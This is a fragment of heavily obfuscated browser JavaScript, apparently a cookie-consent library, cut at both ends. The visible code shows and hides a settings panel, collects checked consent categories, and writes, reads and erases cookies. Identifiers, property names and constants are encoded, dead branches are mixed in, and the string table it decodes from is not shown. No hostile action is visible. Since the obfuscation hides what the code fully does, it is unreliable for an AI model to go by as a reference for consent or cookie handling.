_0x4773c8(_0x4864f1,_0x2d9316,_0x1f898e,_0x42b80d,_0x4e371d){return _0x3de2(_0x1f898e-0x144,_0x4e371d);}function _0x2d3cef(_0x4321a8,_0x20f18d,_0x2fc1ae,_0x43ec83,_0xc6e3b2){return _0x3de2(_0x4321a8-0x5c,_0xc6e3b2);}if(_0x386e7c){if(_0x4773c8(0x12b,0xea,0x165,0x253,0x1bb)===_0x4eec56(0x4bf,0x445,0x4e8,0x3c0,0x324)){return _0x2fac98===!![];}else{_0x104f5e(_0x35c812,_0x4773c8(0xf4,0x1e7,0x204,0x2a5,0x238));_0xc9330c["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x4773c8(0x1cd,0x326,0x23a,0x2a6,0x1c1),_0x2d3cef(0x242,0x29e,0x12a,0x35e,0x2c4));_0x4bb34f=![];setTimeout(function(){function _0x47012c(_0x2534f7,_0x8c184e,_0x522f5e,_0x3cd4ee,_0x15d1bd){return _0x3de2(_0x8c184e-0x8c,_0x2534f7);}function _0x573941(_0x2a4928,_0x4e3137,_0x35df00,_0x1cae10,_0x4c4558){return _0x3de2(_0x4c4558-0x1be,_0x35df00);}function _0x67d860(_0x561a80,_0x27082d,_0x3a52d3,_0xb018fb,_0x2ea4d2){return _0x3de2(_0x3a52d3-0x12c,_0x2ea4d2);}function _0x202087(_0x2ec928,_0x4977d9,_0x2bad37,_0x108942,_0x4fb6bd){return _0x3de2(_0x4fb6bd-0x37b,_0x4977d9);}function _0x47cb6d(_0x3b86a1,_0x42c416,_0x3228de,_0x22f390,_0x1b9b13){return _0x3de2(_0x1b9b13-0x13,_0x22f390);}if(_0x202087(0x4ee,0x359,0x2f5,0x498,0x40c)===_0x202087(0x41a,0x38e,0x45f,0x4ca,0x441)){_0x7d4add(_0x2cdfd4,[_0x47cb6d(0xb8,0x103,0x2,0xfc,0x69)],[_0x47cb6d(0x159,-0x56,0x3a,0x178,0xbd),_0x67d860(0x1f1,0x3ea,0x2b5,0x1b2,0x1ab)],[_0x202087(0x370,0x427,0x343,0x4ca,0x3d5),_0x47012c(0x1cf,0x2d2,0x237,0x333,0x358)],_0x5e8129[_0x67d860(0x1c6,0x419,0x2f0,0x33a,0x1b7)],_0x18dda6[_0x47012c(0x1b6,0x2de,0x1ec,0x245,0x3af)],_0x234ab4[_0x47cb6d(0x300,0x1a8,0x1cf,0x1b7,0x255)]);}else{_0x4fc3c3["\u0066\u006f\u0063\u0075\u0073"]();_0x3af611=null;}},0x2f512^0x2f5da);_0x3a8cdf(_0x2d3cef(0x1b2,0x164,0x1af,0x28b,0x108));}}};_0x2d76c1["\u0068\u0069\u0064\u0065\u0053\u0065\u0074\u0074\u0069\u006e\u0067\u0073"]=function(){function _0x3dd0a3(_0x26295e,_0x28435b,_0xefba49,_0x3bcba7,_0x530d4a){return _0x3de2(_0xefba49-0x29c,_0x26295e);}_0x104f5e(_0x35c812,_0x5c6f7c(0x5b,-0x83,-0x179,-0x8e,-0x119));function _0x5c6f7c(_0x50f7fc,_0x57f329,_0x2a94a3,_0x1b66c9,_0x1e5f71){return _0x3de2(_0x57f329- -0x16f,_0x1e5f71);}_0x5e3080=![];function _0x1e3069(_0x1198cb,_0x3416dd,_0x2dff37,_0x1b5fb5,_0x552b3c){return _0x3de2(_0x552b3c- -0x3ab,_0x1b5fb5);}_0x5aed2a["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x1e3069(-0x2e9,-0x301,-0x3a4,-0x38e,-0x2b5),_0x5c6f7c(0x3,0x77,-0x61,-0x7,-0xb8));setTimeout(function(){if(_0x4bb34f){if(_0x435caf(0x269,0x2de,0xe7,0x1b2,0xb3)!==_0x435caf(0x1d3,0x1fe,0x1cf,0x1b2,0x1bc)){_0x578289["\u006c\u006f\u0067"](0x31d);}else{_0x1d4cb6&&_0x1d4cb6["\u0066\u006f\u0063\u0075\u0073"]();_0x3af611=_0x1ec7e1;}}else{if(_0x512341(0xa6,-0x1d,0xbf,0x105,-0x29)!==_0x512341(0x1ca,0xf0,0x16a,0x213,0x24b)){_0x4fc3c3&&_0x4fc3c3["\u0066\u006f\u0063\u0075\u0073"]();_0x3af611=null;}else{try{_0x597250["\u006c\u006f\u0067"](0x31d);}catch(_0x53d023){return null;}}}function _0x435caf(_0x5017da,_0x297f47,_0x203fe3,_0x1a9e05,_0x47f20d){return _0x3de2(_0x1a9e05- -0x78,_0x47f20d);}function _0x512341(_0x4e72ed,_0x4f5b6e,_0x53973f,_0x9f0dd0,_0x3ad9d9){return _0x3de2(_0x4e72ed-0x29,_0x9f0dd0);}function _0x1d054a(_0x44679c,_0x5a4eb0,_0x4565be,_0x118f0c,_0x23597c){return _0x3de2(_0x4565be-0x2cf,_0x118f0c);}function _0x3285be(_0x25ae81,_0x19f3b0,_0x39bcc6,_0x250ebd,_0x16d244){return _0x3de2(_0x25ae81- -0x19d,_0x250ebd);}_0x4abd50=![];},0x8993b^0x899f3);function _0x5568b2(_0x2c7823,_0x32c96d,_0x33339f,_0x53509d,_0x1b84e9){return _0x3de2(_0x1b84e9- -0x161,_0x33339f);}_0x3a8cdf(_0x3dd0a3(0x420,0x40a,0x3e9,0x2de,0x393));};_0x2d76c1["\u0061\u0063\u0063\u0065\u0070\u0074"]=function(_0x1599ff,_0x4d8b16){function _0x23706a(_0x420400,_0x16ccdc,_0x73b829,_0x4ef5b9,_0x465a36){return _0x3de2(_0x420400-0x31c,_0x16ccdc);}function _0x56057f(_0x4ed703,_0x3023df,_0x5f0e60,_0xbcd7f3,_0x3b0112){return _0x3de2(_0x3b0112-0x68,_0x5f0e60);}function _0x55495a(_0x22e111,_0x5eb0be,_0xde3cd3,_0x49ea55,_0x436b65){return _0x3de2(_0xde3cd3-0x1c7,_0x436b65);}function _0x5cc970(_0x4c5f4c,_0x2282c4,_0x2c0b84,_0x361be3,_0x5acf42){return _0x3de2(_0x361be3-0x257,_0x5acf42);}function _0x4a5d85(_0x130575,_0x19227e,_0x3e7c64,_0x13d6b1,_0x5cb350){return _0x3de2(_0x19227e- -0xdf,_0x5cb350);}if(_0x23706a(0x4f1,0x3dc,0x539,0x559,0x553)!==_0x56057f(0x98,0x284,0xa0,0x2c1,0x1ae)){var _0x457194=_0x1599ff||undefined;var _0x4fd8a4;var _0x1cbf62=_0x4d8b16||[];_0x4fd8a4=0x7+0x6;var _0x426962=[];var _0x23c6cf=function(){function _0x9debda(_0x42dd6f,_0x2fefde,_0x5e4fcb,_0x97d7fe,_0x13f153){return _0x3de2(_0x97d7fe- -0x139,_0x5e4fcb);}function _0x4ea419(_0x27a811,_0x306074,_0x360c92,_0x3e659d,_0x1f57b6){return _0x3de2(_0x360c92- -0x250,_0x3e659d);}function _0x42d975(_0x4ac2d1,_0x2a235b,_0x1b4578,_0x1d7d6,_0x219f2d){return _0x3de2(_0x1d7d6- -0x199,_0x219f2d);}function _0x379835(_0x2bd89d,_0x110de0,_0x57a51d,_0x208c8a,_0x32db72){return _0x3de2(_0x57a51d- -0x380,_0x110de0);}if(_0x9debda(0x248,0x34,0x1cc,0x115,0x9c)===_0x4ea419(0x11,-0x11,-0x2,0x92,-0x7b)){var _0x5f4990=document["\u0071\u0075\u0065\u0072\u0079\u0053\u0065\u006c\u0065\u0063\u0074\u006f\u0072\u0041\u006c\u006c"](_0x42d975(-0x11a,-0xf6,-0x48,-0xe0,-0x165))||[];var _0x77459f=[];for(var _0x452b33=0x51b85^0x51b85;_0x452b33<_0x5f4990["\u006c\u0065\u006e\u0067\u0074\u0068"];_0x452b33++){if(_0x5f4990[_0x452b33]['checked']){_0x77459f['push'](_0x5f4990[_0x452b33]["\u0076\u0061\u006c\u0075\u0065"]);}}return _0x77459f;}else{_0x4e8bb6(_0xecbd18,_0x379835(-0x1d1,-0x185,-0x1c6,-0xc2,-0x2df),function(){_0x2b6086["\u0073\u0068\u006f\u0077\u0053\u0065\u0074\u0074\u0069\u006e\u0067\u0073"](0x6b380^0x6b380);});}};if(!_0x457194){_0x426962=_0x23c6cf();}else{if(_0x23706a(0x48a,0x405,0x492,0x426,0x41e)!==_0x56057f(0x23f,0x261,0x2cd,0x124,0x1d6)){var _0x13215c=_0x2d216b['querySelectorAll'](_0x56057f(0x236,0x22a,0x10e,0x50,0x121))||[];var _0x548f88=[];for(var _0x445783=0x51b85^0x51b85;_0x445783<_0x13215c["\u006c\u0065\u006e\u0067\u0074\u0068"];_0x445783++){if(_0x13215c[_0x445783]['checked']){_0x548f88['push'](_0x13215c[_0x445783]['value']);}}return _0x548f88;}else{if(typeof _0x457194===_0x5cc970(0x3bb,0x2f7,0x479,0x38d,0x343)&&typeof _0x457194["\u006c\u0065\u006e\u0067\u0074\u0068"]===_0x56057f(0x1e4,0x1da,0x27c,0x386,0x257)){if(_0x5cc970(0x45f,0x2f1,0x30a,0x3ea,0x4a4)!==_0x55495a(0x370,0x2ff,0x289,0x159,0x19d)){for(var _0x1db319=0xe4d56^0xe4d56;_0x1db319<_0x457194["\u006c\u0065\u006e\u0067\u0074\u0068"];_0x1db319++){if(_0x23706a(0x460,0x4bf,0x3d1,0x4f4,0x51d)===_0x23706a(0x460,0x38b,0x57f,0x490,0x334)){if(_0x278862(_0x4ed2c2,_0x457194[_0x1db319])!==-(0x839dd^0x839dc))_0x426962['push'](_0x457194[_0x1db319]);}else{_0x38ead8=_0x270fe9(_0x4a5d85(0x1e,0x66,-0x69,0xd1,-0x66));_0x2f3823['id']=_0x4a5d85(0xc7,0x192,0x15e,0x2c8,0x10f);_0x20b1b2["\u0063\u006c\u0061\u0073\u0073\u004e\u0061\u006d\u0065"]=_0x23706a(0x58a,0x607,0x46b,0x457,0x660);var _0x5dfa4a=0x4+0x4;var _0x4bf557;_0x5dfa4a=_0x4a5d85(0x1b3,0x17a,0x1ac,0xd0,0x2ac);if(_0x576611[_0x55495a(0x438,0x3af,0x377,0x329,0x3f6)]===_0x4a5d85(0x54,-0x6d,0x6f,0x64,-0x109))_0x4bf557=_0x56057f(0x1b6,0x2f5,0x2a9,0x2e5,0x1e4);_0x239325(_0x16478d,_0x55495a(0x326,0x3eb,0x381,0x374,0x268),function(){_0x292a32=_0x368fe7(0x1ff,0x408,0x3f1,0x30d,0x27e);function _0x95e5e8(_0x2bce90,_0x5577a7,_0x19c2cc,_0x1afe33,_0x540dd0){return _0x3de2(_0x19c2cc-0xd3,_0x2bce90);}_0xa5052c['hide']();_0x49e129(_0x95e5e8(0x25f,0x3a2,0x343,0x45a,0x249));function _0x368fe7(_0x53d266,_0x2c9dc4,_0x32f322,_0x42cc90,_0x59e224){return _0x3de2(_0x42cc90-0x22d,_0x2c9dc4);}_0xbbf173['accept'](_0x4bf557);});}}}else{_0x4d0011&&_0x3c3c36['appendChild'](_0x4d3188);_0x217e6d&&_0x333fb6["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x2fbd04);_0x1bcae2&&_0x1cc955['appendChild'](_0x1fbe28);}}else if(typeof _0x457194===_0x23706a(0x3e4,0x4b1,0x4a3,0x412,0x504)){if(_0x5cc970(0x4e8,0x326,0x52c,0x428,0x4bd)===_0x23706a(0x4ed,0x58a,0x5e2,0x53a,0x61f)){if(_0x457194===_0x23706a(0x498,0x4cf,0x49d,0x4a8,0x5b6))_0x426962=_0x4ed2c2["\u0073\u006c\u0069\u0063\u0065"]();else{if(_0x55495a(0x3b0,0x421,0x37d,0x46b,0x473)!==_0x5cc970(0x2c7,0x371,0x1ae,0x269,0x1d2)){if(_0x278862(_0x4ed2c2,_0x457194)!==-(0xb20cf^0xb20ce))_0x426962["\u0070\u0075\u0073\u0068"](_0x457194);}else{var _0x99445f=new _0x5b4033();_0x99445f['setTime'](_0x99445f['getTime']()+(0xc1102^0xc12ea)*(_0x2702cf*(0xe2fba^0xe2fa2)*(0x88c6b^0x88c57)*(0x40ae4^0x40ad8)));var _0x207189=_0x23706a(0x3b6,0x445,0x489,0x42c,0x487)+_0x99445f['toUTCString']();}}}else{_0x428722=_0x5aa5e2(_0x4a5d85(0xa,0x3b,0x10,-0xcd,-0xd6));_0xf24c3f['id']=_0x4a5d85(0x187,0xbb,0x196,-0x65,0x156);}}}}if(_0x1cbf62["\u006c\u0065\u006e\u0067\u0074\u0068"]>=(0x3e858^0x3e859)){for(_0x1db319=0x5883d^0x5883d;_0x1db319<_0x1cbf62["\u006c\u0065\u006e\u0067\u0074\u0068"];_0x1db319++){if(_0x55495a(0x211,0x22a,0x339,0x394,0x3e2)!==_0x5cc970(0x2a3,0x466,0x258,0x355,0x3b1)){_0x426962=_0x426962['filter'](function(_0x6957b0){return _0x6957b0!==_0x1cbf62[_0x1db319];});}else{_0x4a04f3[_0x56057f(0x39b,0x32a,0x2f6,0x3a9,0x272)]>-(0xd4889^0xd4888)&&(_0x5c564a['revision']=_0x5bf7c8[_0x56057f(0x391,0x2ac,0x265,0x1ef,0x272)]);_0x2f09da=!![];}}}for(_0x1db319=0x5b6dd^0x5b6dd;_0x1db319<_0x4ed2c2["\u006c\u0065\u006e\u0067\u0074\u0068"];_0x1db319++){if(_0x56057f(0x101,0x13c,0x98,-0x5a,0xac)!==_0x56057f(0x136,0x19a,0x69,0xb1,0xac)){_0x554543=_0x2cfdd9(_0x4a5d85(-0xaf,0x66,0x3,-0x42,0xf3));_0x22fe34["\u0069\u0064"]=_0x5cc970(0x25c,0x439,0x491,0x36b,0x437);_0x4b0c37['className']=_0x4a5d85(0xac,0x18f,0x180,0x13c,0x2a0);_0x1f8728(_0x543b52,_0x56057f(0x111,0x1d5,0x1d2,0x125,0x222),function(){_0x1726f5["\u0068\u0069\u0064\u0065\u0053\u0065\u0074\u0074\u0069\u006e\u0067\u0073"]();_0x5a7ea9["\u0068\u0069\u0064\u0065"]();_0x594bcc["\u0061\u0063\u0063\u0065\u0070\u0074"]([]);});_0x1b2f15["\u0063\u006c\u0061\u0073\u0073\u004e\u0061\u006d\u0065"]=_0x4a5d85(0x1e2,0x11b,0x58,0x191,0x18);_0x44f082["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x5d751a);}else{if(_0xb4ba[_0x1db319]===!![]&&_0x278862(_0x426962,_0x4ed2c2[_0x1db319])===-(0xe3f53^0xe3f52)){_0x426962["\u0070\u0075\u0073\u0068"](_0x4ed2c2[_0x1db319]);}}}_0x1f03ee(_0x426962);}else{_0x1c593b=_0x1484b6[_0x3d2743];}};_0x2d76c1["\u0065\u0072\u0061\u0073\u0065\u0043\u006f\u006f\u006b\u0069\u0065\u0073"]=function(_0x2cc54e,_0x3c9edc,_0xb24b64){function _0x54d2ab(_0x3d0de9,_0x469df7,_0x50670d,_0x2641e1,_0x476848){return _0x3de2(_0x3d0de9-0x27f,_0x2641e1);}function _0x2a1a39(_0x3a936d,_0x9893b5,_0x37e805,_0x5437bf,_0x37cd1a){return _0x3de2(_0x9893b5- -0x244,_0x3a936d);}function _0x15a1e9(_0x2e8ca9,_0x5dfd4d,_0x1c0107,_0x182889,_0x5a7178){return _0x3de2(_0x182889- -0x3a,_0x5dfd4d);}function _0xb4c7b(_0x46af1c,_0x496673,_0x10e6e3,_0x413005,_0x39262f){return _0x3de2(_0x39262f-0x27a,_0x10e6e3);}function _0x1710a2(_0xce3728,_0x117f3c,_0x35bd2f,_0x22a2ed,_0x30e06c){return _0x3de2(_0xce3728-0x9b,_0x35bd2f);}if(_0x15a1e9(-0x58,-0x65,0x36,0x90,0x2a)!==_0x15a1e9(-0x49,-0x3f,0xcf,0x90,0x186)){_0x5a3011["\u0061\u0064\u0064\u0045\u0076\u0065\u006e\u0074\u004c\u0069\u0073\u0074\u0065\u006e\u0065\u0072"](_0x31b33e,_0x40db17,_0x858854===!![]?{"\u0070\u0061\u0073\u0073\u0069\u0076\u0065":!![]}:![]);}else{var _0x504d40=[];var _0x485d48;var _0x460473=_0xb24b64?[_0xb24b64,"\u002e"+_0xb24b64]:[_0x3de375["\u0063\u006f\u006f\u006b\u0069\u0065\u005f\u0064\u006f\u006d\u0061\u0069\u006e"],"\u002e"+_0x3de375["\u0063\u006f\u006f\u006b\u0069\u0065\u005f\u0064\u006f\u006d\u0061\u0069\u006e"]];_0x485d48=0x9;if(typeof _0x2cc54e===_0xb4c7b(0x3f7,0x3e7,0x2ba,0x36a,0x3b0)&&_0x2cc54e["\u006c\u0065\u006e\u0067\u0074\u0068"]>(0x2684c^0x2684c)){if(_0xb4c7b(0x2d5,0x33a,0x4e3,0x4fa,0x3cf)===_0x54d2ab(0x49f,0x566,0x47d,0x3c0,0x51f)){return _0x45a419(_0x421f1c,_0x1c033e)===-(0x57531^0x57530);}else{for(var _0x44a73c=0x4c7c8^0x4c7c8;_0x44a73c<_0x2cc54e["\u006c\u0065\u006e\u0067\u0074\u0068"];_0x44a73c++){this["\u0076\u0061\u006c\u0069\u0064\u0043\u006f\u006f\u006b\u0069\u0065"](_0x2cc54e[_0x44a73c])&&_0x504d40['push'](_0x2cc54e[_0x44a73c]);}}}else{this["\u0076\u0061\u006c\u0069\u0064\u0043\u006f\u006f\u006b\u0069\u0065"](_0x2cc54e)&&_0x504d40["\u0070\u0075\u0073\u0068"](_0x2cc54e);}_0x55266c(_0x504d40,_0x3c9edc,_0x460473);}};var _0x172adc=function(_0x522599,_0x3241d4){function _0xbcade(_0x3f5a1f,_0x3a50ed,_0x153f37,_0x1264f4,_0x4174c6){return _0x3de2(_0x4174c6-0x165,_0x1264f4);}var _0x19894d=_0x3de375['cookie_expiration'];if(typeof _0x3de375["\u0063\u006f\u006f\u006b\u0069\u0065\u005f\u006e\u0065\u0063\u0065\u0073\u0073\u0061\u0072\u0079\u005f\u006f\u006e\u006c\u0079\u005f\u0065\u0078\u0070\u0069\u0072\u0061\u0074\u0069\u006f\u006e"]===_0x246b15(-0x104,-0xdc,-0xad,-0x122,-0x87)&&_0x4f2a99===_0x5626f4(0xaf,-0x7d,-0xe3,-0x134,0x7a))_0x19894d=_0x3de375['cookie_necessary_only_expiration'];_0x3241d4=_0x3de375["\u0075\u0073\u0065\u005f\u0072\u0066\u0063\u005f\u0063\u006f\u006f\u006b\u0069\u0065"]?encodeURIComponent(_0x3241d4):_0x3241d4;function _0x364571(_0x237ac0,_0x3b4ef3,_0x527964,_0xf3c9ac,_0x402529){return _0x3de2(_0x3b4ef3- -0x214,_0x402529);}function _0x246b15(_0x17d466,_0x1392b8,_0x42eb14,_0x59fb75,_0x5938e3){return _0x3de2(_0x5938e3- -0x276,_0x42eb14);}if(_0x19894d!=(0xe41ba^0xe41ba)){if(_0x364571(-0x105,-0x170,-0x190,-0x60,-0x118)===_0xbcade(0x203,0xf2,0x193,0xd0,0x18c)){_0x5dd8cf['onreadystatechange']=function(){function _0x4c772f(_0x16c153,_0x528c93,_0x297def,_0x132681,_0x449dfd){return _0x3de2(_0x449dfd- -0x41,_0x297def);}function _0x441f90(_0xc81e41,_0x35614f,_0x3f4949,_0x11b888,_0x259df8){return _0x3de2(_0x35614f-0x3bf,_0x259df8);}if(_0x3f2b5d['readyState']===_0x4c772f(0x2c8,0x309,0x11e,0x344,0x222)||_0x31532b["\u0072\u0065\u0061\u0064\u0079\u0053\u0074\u0061\u0074\u0065"]===_0x441f90(0x398,0x4b8,0x3c0,0x548,0x4bf)){_0x1a13ee["\u006f\u006e\u0072\u0065\u0061\u0064\u0079\u0073\u0074\u0061\u0074\u0065\u0063\u0068\u0061\u006e\u0067\u0065"]=null;_0xa2468c(_0x12426c,++_0x1d9a94);}};}else{var _0x2fdda8=new Date();_0x2fdda8["\u0073\u0065\u0074\u0054\u0069\u006d\u0065"](_0x2fdda8["\u0067\u0065\u0074\u0054\u0069\u006d\u0065"]()+(0xc1102^0xc12ea)*(_0x19894d*(0xe2fba^0xe2fa2)*(0x88c6b^0x88c57)*(0x40ae4^0x40ad8)));var _0x1a52a8=_0xbcade(0x1ec,0x1d7,0x199,0x234,0x1ff)+_0x2fdda8["\u0074\u006f\u0055\u0054\u0043\u0053\u0074\u0072\u0069\u006e\u0067"]();}}var _0x5dfea3=0x9+0x0;var _0x2f1281=_0x522599+"\u003d"+(_0x3241d4||'')+_0x1a52a8+_0x5626f4(-0xda,-0x15b,-0x9c,-0x292,-0x1a8)+_0x3de375['cookie_path']+"\u003b";function _0x4593ea(_0x1a7a02,_0x49000e,_0x2707bd,_0x46fd03,_0x38a763){return _0x3de2(_0x49000e- -0x320,_0x1a7a02);}_0x5dfea3=0x8;function _0x5626f4(_0x5b6354,_0x3aa949,_0x4bd515,_0xc2e41,_0x492f4a){return _0x3de2(_0x3aa949- -0x1f7,_0x5b6354);}_0x2f1281+=_0x246b15(-0x11d,-0xb4,0xa5,-0xac,-0x51)+_0x3de375['cookie_same_site']+"\u003b";if(window["\u006c\u006f\u0063\u0061\u0074\u0069\u006f\u006e"]["\u0068\u006f\u0073\u0074\u006e\u0061\u006d\u0065"]["\u0069\u006e\u0064\u0065\u0078\u004f\u0066"]("\u002e")>-(0xc8a43^0xc8a42)){_0x2f1281+=_0x364571(0x116,0x2b,0x69,-0x1c,0x30)+_0x3de375['cookie_domain']+"\u003b";}if(window["\u006c\u006f\u0063\u0061\u0074\u0069\u006f\u006e"]["\u0070\u0072\u006f\u0074\u006f\u0063\u006f\u006c"]===_0x4593ea(-0x158,-0x176,-0x255,-0x2ae,-0x1d7)){if(_0x5626f4(0xdd,0x22,0x117,-0xaf,-0x108)!==_0x4593ea(0x11,-0x107,-0x202,-0x14e,-0x20c)){_0xcf4271["\u0061\u0075\u0074\u006f\u005f\u006c\u0061\u006e\u0067\u0075\u0061\u0067\u0065"]=_0x4593ea(-0x348,-0x285,-0x2ff,-0x294,-0x31d);}else{_0x2f1281+=_0x4593ea(0x1d,-0xd0,-0x110,-0x105,-0x97);}}document['cookie']=_0x2f1281;};var _0x3ea23b=function(_0x45afb6,_0x15ed4f,_0x274862){function _0x559e29(_0x532664,_0x24d58f,_0x379d62,_0xbf1c2b,_0x4430e9){return _0x3de2(_0xbf1c2b-0x36f,_0x24d58f);}function _0x384ad7(_0x23d37f,_0x360dc8,_0x4d4b16,_0x4c0407,_0xdaa6d4){return _0x3de2(_0xdaa6d4-0x173,_0x360dc8);}function _0x5596da(_0xc447f3,_0x32c8bb,_0x56c2a0,_0x200c56,_0x194612){return _0x3de2(_0xc447f3-0x356,_0x32c8bb);}var _0x3367f4;function _0xcbf01f(_0x539cf5,_0x54bbfb,_0x38a06d,_0xf1ba9a,_0x47b929){return _0x3de2(_0x38a06d-0x191,_0x539cf5);}function _0xf776db(_0x1dfefa,_0x6e27f7,_0x4151b2,_0x3b7a73,_0x4c455){return _0x3de2(_0x6e27f7- -0x1ca,_0x4151b2);}var _0x45d7c5;_0x3367f4=0x0;if(_0x15ed4f===_0xf776db(-0x136,-0x9e,-0x1d9,-0xcd,-0xd9)){if(_0xcbf01f(0x2b5,0x1b0,0x239,0x11a,0x360)!==_0xcbf01f(0x14e,0x176,0x1d6,0xbc,0xad)){_0x45d7c5=document['cookie']["\u006d\u0061\u0074\u0063\u0068"](_0x559e29(0x45c,0x46f,0x530,0x460,0x378)+_0x45afb6+_0x5596da(0x405,0x4b1,0x480,0x4e6,0x530));_0x45d7c5=_0x45d7c5?_0x274862?_0x45d7c5["\u0070\u006f\u0070"]():_0x45afb6:'';if(_0x45d7c5&&_0x45afb6===_0x3de375["\u0063\u006f\u006f\u006b\u0069\u0065\u005f\u006e\u0061\u006d\u0065"]){try{_0x45d7c5=JSON["\u0070\u0061\u0072\u0073\u0065"](_0x45d7c5);}catch(_0x53acd9){if(_0x559e29(0x430,0x411,0x327,0x3da,0x455)!==_0x559e29(0x343,0x357,0x2f6,0x3da,0x330)){_0x4a0de1(_0x39f503,_0xf776db(0x122,-0x10,0x69,0xdb,0xc8),function(){function _0xef16d4(_0x56a133,_0x189abe,_0x36d0a4,_0x5f1491,_0x2b3ce2){return _0x3de2(_0x56a133-0x19b,_0x189abe);}function _0x1c95c2(_0x3e45a9,_0x157347,_0x1b1a30,_0x53abda,_0x457088){return _0x3de2(_0x457088-0x118,_0x157347);}function _0x5d6be0(_0x2f47e0,_0xff319c,_0x2dd7e0,_0x20a72d,_0x4c8c54){return _0x3de2(_0x2f47e0-0x3c0,_0x4c8c54);}function _0x46b735(_0x28e2f1,_0x229c81,_0x8c7402,_0x24e77a,_0x2dc772){return _0x3de2(_0x8c7402-0x252,_0x229c81);}function _0x101f97(_0x14dde5,_0x1e2d4c,_0x24486d,_0x4a1e52,_0x524003){return _0x3de2(_0x524003- -0x61,_0x14dde5);}if(!_0x4b383c(_0x352502,_0xef16d4(0x1f3,0x129,0xc2,0x2d3,0xdd))){_0x231f82(_0x496935,_0xef16d4(0x1f3,0x221,0x2b6,0x223,0x19f));_0x4d237c['setAttribute'](_0x46b735(0x4fc,0x477,0x421,0x503,0x43b),_0x1c95c2(0x25e,0x269,0x3fb,0x2d0,0x2fe));_0x1767c7["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x5d6be0(0x4b6,0x3d2,0x5dc,0x490,0x3f5),_0x1c95c2(0x156,0x250,0x313,0x353,0x290));}else{_0x1cf874(_0x5469f0,_0xef16d4(0x1f3,0x2cd,0xbf,0x12b,0x30b));_0xca67ed['setAttribute'](_0xef16d4(0x36a,0x45f,0x27e,0x3f3,0x3e9),_0x1c95c2(0x2ad,0x1c1,0x190,0x17c,0x290));_0x191fcf["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x5d6be0(0x4b6,0x3c7,0x4d0,0x526,0x5b3),_0x1c95c2(0x1cc,0x39f,0x3e0,0x224,0x2fe));}},![]);}else{try{if(_0x559e29(0x532,0x479,0x583,0x453,0x4f7)===_0xcbf01f(0x24c,0x252,0x2b7,0x22f,0x2f3)){var _0x47c354=0x6+0x5;var _0x5a93ce=_0x32c19f["\u0063\u006f\u006f\u006b\u0069\u0065\u005f\u0064\u006f\u006d\u0061\u0069\u006e"]["\u0073\u0075\u0062\u0073\u0074\u0072"](0x8b313^0x8b317);_0x47c354=_0x559e29(0x52c,0x472,0x57e,0x45e,0x400);_0x2575ff["\u0070\u0075\u0073\u0068"](_0x5a93ce);_0x2caee3["\u0070\u0075\u0073\u0068"]("\u002e"+_0x5a93ce);}else{_0x45d7c5=JSON['parse'](decodeURIComponent(_0x45d7c5));}}catch(_0x11881d){if(_0x559e29(0x50e,0x42e,0x57a,0x4ea,0x4bf)===_0x384ad7(0x378,0x3f4,0x3ff,0x298,0x2ee)){_0x45d7c5={};}else{for(var _0x17f8e1=0x4c7c8^0x4c7c8;_0x17f8e1<_0x1dac8c["\u006c\u0065\u006e\u0067\u0074\u0068"];_0x17f8e1++){this["\u0076\u0061\u006c\u0069\u0064\u0043\u006f\u006f\u006b\u0069\u0065"](_0x362c17[_0x17f8e1])&&_0x471050['push'](_0x48ed28[_0x17f8e1]);}}}}}_0x45d7c5=JSON["\u0073\u0074\u0072\u0069\u006e\u0067\u0069\u0066\u0079"](_0x45d7c5);}}else{_0x289c10['hideSettings']();_0x3a731a["\u0068\u0069\u0064\u0065"]();_0x4d511e["\u0061\u0063\u0063\u0065\u0070\u0074"](_0xcbf01f(0x374,0x3bb,0x30d,0x2c6,0x417));}}else if(_0x15ed4f===_0x384ad7(0x3a8,0x2aa,0x36c,0x419,0x2ef)){if(_0x559e29(0x5e1,0x5b3,0x5e0,0x58c,0x530)!==_0xf776db(0x14c,0x53,0x158,0x131,0x58)){for(var _0x250a19=0x39874^0x39874;_0x250a19<_0x13507e["\u006c\u0065\u006e\u0067\u0074\u0068"];_0x250a19++){_0x188b91["\u0063\u006f\u006f\u006b\u0069\u0065"]=_0x135b40[_0x47f7c4]+_0xf776db(-0xb3,-0xdc,0x38,-0x1a3,-0x15c)+_0x58c351+(_0x2f1e08[_0x250a19]['indexOf']("\u002e")>-(0x36ed3^0x36ed2)?_0x384ad7(0x2fa,0x3ae,0x339,0x3fa,0x2f9)+_0x19e8bb[_0x250a19]:'')+';\x20'+_0xc82d8e;}_0x3b69ca(_0xf776db(0x11,-0x125,-0x179,-0x18f,-0xa4)+_0x3a8eb3[_0x2b3516]+_0x384ad7(0x1d3,0x202,0x1bc,0x196,0x24d)+_0x1ae569+_0xf776db(-0x22b,-0x1b1,-0x141,-0x241,-0x16e),_0x5e3c07);}else{var _0x43326f=document["\u0063\u006f\u006f\u006b\u0069\u0065"]["\u0073\u0070\u006c\u0069\u0074"](new RegExp(_0x5596da(0x57c,0x476,0x448,0x5e1,0x60b),''));_0x45d7c5=[];for(var _0x5c2fa4=0x6e9c3^0x6e9c3;_0x5c2fa4<_0x43326f["\u006c\u0065\u006e\u0067\u0074\u0068"];_0x5c2fa4++){_0x45d7c5['push'](_0x43326f[_0x5c2fa4]['split']("\u003d")[0xc5830^0xc5830]);}}}return _0x45d7c5;};var _0x503c7d;var _0x55266c=function(_0x49383b,_0x5a89a6,_0x17a4ef){function _0x2eb17e(_0x221c7c,_0x435ac9,_0x35c21a,_0x5040f1,_0x1ca1ac){return _0x3de2(_0x5040f1- -0x149,_0x221c7c);}function _0x496bf7(_0x37f320,_0xc20cba,_0x27d218,_0x197415,_0x52f683){return _0x3de2(_0x52f683-0xc5,_0x37f320);}var _0x4c98c1;function _0x468d48(_0xcb54ae,_0x7396c9,_0x4c9cde,_0x214215,_0x48e1b8){return _0x3de2(_0x48e1b8- -0x3c2,_0x4c9cde);}var _0x566d33=_0x5a89a6?_0x5a89a6:"\u002f";_0x4c98c1=0x0+0x2;function 